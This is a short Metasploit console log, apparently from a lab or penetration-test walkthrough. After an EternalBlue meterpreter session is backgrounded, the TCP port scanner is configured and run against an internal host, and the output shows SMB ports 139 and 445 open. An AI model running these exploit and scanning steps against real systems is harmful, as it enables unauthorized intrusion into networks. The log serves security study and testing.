 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in millisecon
ds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/portscan/tcp) > set ports 139,445,3389
ports => 139,445,3389
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.168.52.138: - 192.168.52.138:139 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:445 - TCP OPEN
[*] 192.168.52.138: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed